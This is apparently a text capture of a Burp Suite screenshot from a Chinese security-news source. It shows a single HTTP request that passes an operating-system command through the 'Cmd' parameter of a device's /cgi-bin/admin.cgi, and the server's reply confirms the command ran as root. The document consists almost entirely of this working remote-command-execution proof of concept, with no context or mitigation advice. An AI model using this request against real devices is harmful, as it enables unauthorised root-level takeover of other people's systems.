 Pretty Raw Hex
\n
1 GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=id HTTP/1.1
2 Host: :8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-type: text/xml
4 Date: Thu, 11 Apr 2024 06:25:15 GMT
5 Server: lighttpd/1.4.20
6 Content-Length: 115
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <xml>
10 <CmdResult>
<![CDATA[uid=0(admin) gid=0(admin)
11 ]]>
</CmdResult>
12 </xml>
13
公众号 · 众亦信安
CN-SEC 中文网